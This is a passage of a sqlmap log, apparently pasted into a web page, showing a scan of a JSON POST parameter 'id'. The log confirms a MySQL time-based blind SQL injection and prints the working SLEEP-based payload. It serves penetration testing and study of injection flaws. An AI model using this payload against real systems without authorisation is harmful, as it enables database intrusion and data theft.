 ause (EXTRACTVALUE)'
[09:58:11] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:58:11] [WARNING] time-based comparison requires larger statistical model, please wait.......
.. (done)
[09:58:28] [INFO] (custom) POST parameter 'JSON id' appears to be 'MySQL >= 5.0.12 AND time-base
d blind (query SLEEP)' injectable
[09:58:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:58:28] [INFO] automatically extending ranges for UNION query injection technique tests as th
ere is at least one other (potential) technique found
[09:58:39] [INFO] checking if the injection point on (custom) POST parameter 'JSON id' is a fals
e positive
(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: JSON id ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"id":"1 AND (SELECT 7563 FROM (SELECT(SLEEP(5)))BhlM)"}
---
[09:59:09] [WARNING] changes made by tampering scripts are not included in shown payload content
(s)
[09:59:09] [INFO] the back-end DBMS is MySQL
[09:59:09] [WARNING] it is very important to not stress the network connection during usage of t
ime-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [
Y/n] Y
Map
订阅